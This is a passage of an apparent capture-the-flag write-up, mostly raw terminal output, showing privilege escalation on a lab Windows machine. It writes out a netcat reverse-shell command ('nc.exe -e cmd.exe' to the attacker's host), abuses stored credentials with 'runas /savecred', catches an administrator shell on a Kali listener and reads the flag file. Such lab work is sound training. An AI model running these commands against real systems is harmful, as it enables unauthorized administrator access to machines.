 C:\Users\security>nc.exe -e cmd.exe 10.10.14.11 6666 > shell.bat
This program is blocked by group policy. For more information, contact your system
C:\Users\security>dir
Volume in drive C has no label.
Volume Serial Number is 9C45-DBF0
Directory of C:\Users\security
03/25/2020  03:20 AM    <DIR>          .
03/25/2020  03:20 AM    <DIR>          ..
08/24/2018  07:37 PM    <DIR>          .yawcam
08/21/2018  10:35 PM    <DIR>          Contacts
08/28/2018  06:51 AM    <DIR>          Desktop
08/21/2018  10:35 PM    <DIR>          Documents
08/21/2018  10:35 PM    <DIR>          Downloads
08/21/2018  10:35 PM    <DIR>          Favorites
08/21/2018  10:35 PM    <DIR>          Links
08/21/2018  10:35 PM    <DIR>          Music
03/25/2020  03:09 AM            59,392 nc.exe
08/21/2018  10:35 PM    <DIR>          Pictures
08/21/2018  10:35 PM    <DIR>          Saved Games
08/21/2018  10:35 PM    <DIR>          Searches
03/25/2020  03:20 AM                 0 shell.bat
08/24/2018  07:39 PM    <DIR>          Videos
2 File(s)         59,392 bytes
14 Dir(s)  16,771,231,744 bytes free
C:\Users\security>type shell.bat
C:\Users\security>echo c:\users\security\nc.exe -e cmd.exe 10.10.14.11 6666 > shell.bat
C:\Users\security>type shell.bat
c:\users\security\nc.exe -e cmd.exe 10.10.14.11 6666
C:\Users\security>runas /user:administrator /savecred c:\users\security\shell.bat
C:\Users\security>
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@kali:~/Desktop/dayuAccess# nc -vlp 6666
listening on [any] 6666 ...
connect to [10.10.14.11] from localhost [10.10.10.98] 49165
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
access\administrator
C:\Windows\system32>cd \ ;cd user/administrator/desktop
cd \ ;cd user/administrator/desktop
The system cannot find the path specified.
C:\Windows\system32>cd \
cd \
C:\>cd users/administrator/desktop
cd users/administrator/desktop
C:\Users\Administrator\Desktop>type root.txt
type
d904cf
C:\Users\Administrator\Desktop>
大余安全
https://blog.csdn.net/qq_34801745